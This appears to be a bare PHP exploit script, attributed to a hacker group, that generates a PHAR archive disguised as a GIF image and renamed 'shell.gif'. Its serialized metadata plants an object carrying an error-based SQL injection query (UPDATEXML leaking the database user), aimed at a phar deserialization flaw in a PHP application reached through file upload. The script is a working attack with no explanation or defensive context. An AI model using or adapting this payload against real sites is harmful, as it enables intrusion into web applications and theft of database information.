 <?php
class AWS_MODEL{
private $_shutdown_query = array();
public function __construct(){
$this->_shutdown_query['test'] = "SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)";
}
}
$a = new AWS_MODEL;
$phar = new Phar("2.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."__HALT_COMPILER();");
$phar->setMetadata($a);
$phar->addFromString("test.txt","123");
$phar->stopBuffering();
rename("2.phar","shell.gif");
?>
中国白客联盟